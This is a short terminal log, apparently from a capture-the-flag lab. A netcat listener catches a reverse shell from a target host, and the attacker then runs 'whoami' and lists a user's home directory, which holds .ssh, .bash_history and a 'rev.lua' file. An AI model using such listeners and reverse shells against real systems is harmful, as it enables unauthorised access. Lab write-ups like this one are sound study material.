 jtuyen@bpsi:~$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.181] 35414
/bin/sh: 0: can't access tty; job control turned off
$ whoami
sysadmin
$ ls -al
total 56
drwxr-x--- 5 webadmin sysadmin 4096 Mar 20 19:34 .
drwxr-xr-x 4 root     root     4096 Aug 25  2019 ..
-rw------- 1 webadmin webadmin 3403 Mar 20 19:02 .bash_history
-rw-r--r-- 1 webadmin webadmin  220 Aug 23  2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23  2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23  2019 .cache
-rw------- 1 webadmin webadmin   36 Mar 20 17:46 .lesshst
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24  2019 .local
-rw-rw-r-- 1 webadmin webadmin    1 Aug 25  2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin  807 Aug 23  2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Mar 20 17:20 .ssh
-rw-rw-rw- 1 webadmin webadmin  123 Mar 20 19:34 hi.lua
-rw-rw-r-- 1 sysadmin sysadmin  122 Mar 16 03:53 note.txt
-rw-rw-r-- 1 webadmin webadmin   72 Mar 20 18:34 rev.lua